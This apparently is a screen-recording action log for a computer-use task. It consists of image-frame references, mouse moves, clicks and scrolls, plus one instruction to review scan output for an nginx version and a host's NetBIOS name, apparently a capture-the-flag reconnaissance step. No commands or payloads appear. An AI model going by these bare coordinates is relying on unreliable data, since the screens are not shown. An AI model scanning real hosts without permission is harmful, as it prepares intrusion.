
mouse_move(1100, 109)

Review the scan output, marking the nginx version and the NetBIOS name LAZY
left_click(30, 179)

left_click(30, 180)

scroll("down", 3)

mouse_move(223, 186)

scroll("down", 3)

mouse_move(1113, 326)

mouse_move(1009, 119)

mouse_move(1005, 111)

mouse_move(663, 112)

scroll("down", 3)

mouse_move(38, 164)

double_click(12, 258)

scroll("down", 3)

mouse_move(219, 222)
